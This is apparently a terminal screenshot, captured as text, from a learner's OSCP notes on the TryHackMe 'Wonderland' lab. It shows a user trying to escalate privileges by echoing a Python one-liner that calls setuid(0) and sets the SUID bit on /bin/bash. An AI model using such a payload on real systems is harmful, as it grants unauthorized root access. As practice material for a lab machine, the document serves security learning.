 Menu
Sat Sep 4, 03:19
kali@Robot: ~/OSCP-Notes/Wonderland_THM
kali@Robot: ~/OSCP-Notes/Wonderland_THM × root@wonderland: /root × kali@Robot: ~/OSCP-Notes/Wonderland_THM ×
kali@Robot: ~/OSCP-Notes/Wonderland_THM 168x37
-bash: walrus_and_the_carpenter.py: Operation not permitted
alice@wonderland:~$ rm walrus_and_the_carpenter.py
rm: cannot remove 'walrus_and_the_carpenter.py': Operation not permitted
alice@wonderland:~$ echo "import os;os.setuid(0);os.system('chmod u+s /bin/bash')" >.walrus_and_the_carpenter.py
alice@wonderland:~$ echo "import os;os.setuid(0);os.system('chmod u+s /bin/bash')" >>walrus_and_the_carpenter.py
-bash: walrus_and_the_carpenter.py: Operation not permitted
alice@wonderland:~$ ls
root.txt  walrus_and_the_carpenter.py
alice@wonderland:~$ ls -al
total 44
drwxr-xr-x 5 alice alice 4096 Sep  3 20:33 .
drwxr-xr-x 6 root  root  4096 May 25  2020 ..
lrwxrwxrwx 1 root  root     9 May 25  2020 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice  220 May 25  2020 .bash_logout
-rw-r--r-- 1 alice alice 3771 May 25  2020 .bashrc
drwx------ 2 alice alice 4096 May 25  2020 .cache
drwx------ 3 alice alice 4096 May 25  2020 .gnupg
drwxrwxr-x 3 alice alice 4096 May 25  2020 .local
-rw-r--r-- 1 alice alice  807 May 25  2020 .profile
-rw-rw-r-- 1 alice alice   56 Sep  3 20:33 .walrus_and_the_carpenter.py
-rw------- 1 root  root    66 May 25  2020 root.txt
-rw-r--r-- 1 root  root  3577 May 25  2020 walrus_and_the_carpenter.py
alice@wonderland:~$ python3 walrus_and_the_carpenter.py
The line was:
The line was:    "It was so kind of you to come!
The line was:    Had got no business to be there
The line was:    Those of the largest size.
The line was:    And you are very nice!"
The line was:    "It was so kind of you to come!
The line was:    And yet another four;
The line was:    Were walking close at hand;
The line was:
The line was:    And then they rested on a rock
alice@wonderland:~$ python3.3 walrus_and_the_carpenter.py
Command 'python3.3' not found, did you mean:
command 'python3.7' from deb python3.7-minimal
kali@Robot: ~/OSCP-N... TryHackMe | Wonderla... ~/xxe.svg • (OSCP-Note...